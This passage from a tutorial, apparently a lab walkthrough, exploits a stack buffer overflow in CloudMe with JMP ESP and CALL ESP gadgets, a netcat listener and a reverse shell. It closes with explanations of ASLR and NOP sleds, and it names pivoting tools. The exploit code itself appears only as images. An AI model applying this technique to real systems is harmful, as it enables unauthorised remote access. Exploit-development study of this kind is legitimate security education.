
I am appending the shellcode to my exploit.


Now we created the exploit script, with JMP ESP
Close Immunity and cloudme, restart cloudme alone.

Lets try running the exploit against cloudme.

First of all lets, open up a netcat listener in the Kali Machine.
Run the exploit
Lets check our Listener

Boom! We got the reverse shell.

Now Lets edit the exploit, use the offset with CALL ESP in the exploit

Run the exploit
Check the Listener:

Boom! We Got the Reverse shell!
If the Windows machine doesn’t have python pre-installed, then we can use pivoting/Port forwarding tools like FPipe , Powercat, Netcat, Plink etc..
Requirements :
Common Doubts, that may arise:
- Since we control the EIP, Why we use the offset that contains JMP ESP or CALL ESP instead of directly point the EIP to the stack and execute code?
Ans:- Because we overflowed a buffer, the stack will contain our payload and the ESP will point to the start of our payload. But because of ASLR, we cannot know what value ESP will have, so you can’t directly jump to stack.
So that we use a non-ASLRed module’s offset which contains JMP ESP or CALL ESP opcode bytes, the execution will go to their and then will go to our shellcode.
2. Why we use nop sled?
NOP -> No Operation. Opcode : 0x90
NOP means do nothing.
The Stack is quite unreliable, the addresses may vary or differ. So we use large number of nop instructions in the payload and increase some size. It will do nothing until our shellcode reaches. So it is a good idea to use nops in the exploit (in between EIP and shellcode).